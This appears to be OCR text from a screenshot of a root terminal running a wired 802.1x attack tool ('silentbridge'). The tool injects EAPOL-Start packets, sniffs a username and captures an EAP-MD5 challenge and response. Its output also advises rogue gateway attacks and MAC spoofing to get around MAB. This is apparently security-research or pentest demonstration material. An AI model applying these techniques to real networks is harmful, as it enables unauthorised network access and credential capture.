 2. root@localhost: /home/solstice/silentbridge (ssh)
../silentbridge (ssh) ⌘1
~ (zsh) ⌘2
[*] Starting auth analyzer...
[*] Forcing enp0s20f0u4 to reathenticate by injecting EAPOL-Start packets...
[*] Note: if injecting EAPOL-Start packets does not cause the client
[*] to reauthenticate, then it's probably using MAB. Try a rogue
[*] gateway attack to verify that the client cannot perform EAP
[*] authentication. If it can't, then you should be able to
[*] get on the network by spoofing a MAC address.
.
Sent 1 packets.
[*] Skipping packet of type: Identity
[*] Detected EAP-Identify Response packet...
[*] Grabbing username...
[*] Username sniffed: cisco
[*] Skipping packet of type: Identity
[+] EAP-MD5 Authentication Detected
|
---| MD5 Request ID |--> 54
|
---| MD5 Challenge |--> 4c:b2:a2:a5:ee:06:31:0c:74:50:b1:f2:ed:d0:a2:74
|
---| MD5 Response |--> 84:a7:92:40:53:a5:37:ff:71:3f:12:e7:b8:ba:70:2d
[*] Skipping packet of type: Reserved
[*] Analyzer is shutting down...
[*] Analyzer: job complete.
[root@localhost] [/dev/pts/7] [master ⚡]
[/home/solstice/silentbridge]>
[root@localhost] [/dev/pts/7] [master ⚡]
[/home/solstice/silentbridge]> ../Downloads/
DS
DIGITAL SILENCE